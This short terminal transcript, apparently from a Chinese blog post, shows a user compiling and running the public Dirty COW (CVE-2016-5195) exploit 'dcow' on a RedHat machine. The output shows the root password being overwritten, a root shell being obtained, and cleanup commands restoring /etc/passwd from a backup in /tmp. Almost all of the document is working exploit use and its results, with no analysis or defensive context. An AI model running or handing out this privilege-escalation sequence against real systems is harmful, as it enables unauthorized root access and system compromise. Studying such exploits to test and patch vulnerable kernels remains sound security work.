 [xie@Redhat ~]$ ls
CVE-2016-5195-master 公共 视频 文档 音乐
CVE-2016-5195-master.zip 模板 图片 下载 桌面
[xie@Redhat ~]$ cd CVE-2016-5195-master/
[xie@Redhat CVE-2016-5195-master]$ ls
changelog dcow.cpp legacy README.md
CONTRIBUTING.md golang makefile version
[xie@Redhat CVE-2016-5195-master]$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
[xie@Redhat CVE-2016-5195-master]$ ls
changelog dcow golang makefile version
CONTRIBUTING.md dcow.cpp legacy README.md
[xie@Redhat CVE-2016-5195-master]$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (密码：)
上一次登录：四 7月 25 15:32:32 CST 2019pts/2 上
[root@Redhat ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@Redhat ~]# \cp /tmp/.ssh_bak /etc/passwd
[root@Redhat ~]# \rm /tmp/.ssh_bak
[root@Redhat ~]#
https://blog.csdn.net/qq_36119192